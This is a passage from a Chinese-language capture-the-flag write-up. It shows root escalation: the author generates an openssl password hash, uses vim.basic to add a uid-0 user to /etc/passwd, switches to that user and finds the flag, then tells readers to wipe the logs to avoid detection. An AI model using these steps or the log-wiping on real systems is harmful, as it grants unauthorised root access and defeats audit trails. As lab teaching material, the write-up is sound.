

我们知道密码基本上都是存储在/etc/passwd中,我们可以利用Vim.basic把用户密码写入

首先生成密码,然后通过Vim.basic打开/etc/passwd文件,并写入用户和生成的密码

openssl passwd -1 –salt asd 123

vim.basic /etc/passwd

dqy:$1$3zt03T8Y$P4fQgzRaaooKGwyagQciO.:0:0:root:/home/dqy:/bin/bas #写入

:wq!



来试试行不行,可以了找到flag了

su dqy #密码123

id #查看用户权限

(4)收尾工作

我这里直接使用别人写好的东西,请删除对应日志里的东西,防止被发现!嘻嘻嘻

请结合自身清理日志!!!

三、总结

这个阶段主要学习的就是社工手段和分析能力,不在只关注网页、代码等,而是结合人际关系分析服务器使用构成,当然最后我还想再多写点东西,但是想想算了,太累了,提一嘴就行了,再次感谢各位的观看!!!!

评论区